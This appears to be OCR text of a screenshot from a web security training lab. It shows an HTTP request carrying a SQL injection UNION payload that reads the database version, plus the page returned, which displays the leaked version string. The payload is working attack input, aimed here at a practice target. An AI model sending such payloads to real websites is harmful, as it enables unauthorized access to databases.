 GET /filter?category=Accessories%27union+select+@@version,44444# HTTP/2
Host: 0ac2005d034c73de800a580800a00077.web-security-academy.net
Cookie: session=zZkRENSJ29RNLqYc6a8Xw7oZzZjYNXuJ
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
family reunion in, or land on after jumping out of a plane.
</td>
115 </tr>
116 <tr>
117 <th>
Six Pack Beer Belt
</th>
118 <td>
The Six Pack Beer Belt - because who wants just one beer?
119 Say goodbye to long queues at the bar thanks to this handy belt. This
beer belt is fully adjustable up to 50&apos; waist, meaning you can
change the size according to how much beer you&apos;re drinking. With
its camouflage design, it&apos;s easy to sneak beer into gigs,
parties and festivals. This is the perfect gift for a beer lover or
just someone who hates paying for drinks at the bar!
120 Simply strap it on and load it up with your favourite beer cans or
bottles and you&apos;re off! Thanks to this sturdy design,
you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!
</td>
121 </tr>
122 <tr>
123 <th>
8.0.35-0ubuntu0.20.04.1
</th>
124 <td>
44444
</td>
125 </tr>
126 </tbody>
127 </table>
128 </div>
129 </section>
130 <div class="footer-wrapper">
131 </div>
132 </div>
133 </body>
134 </html>
135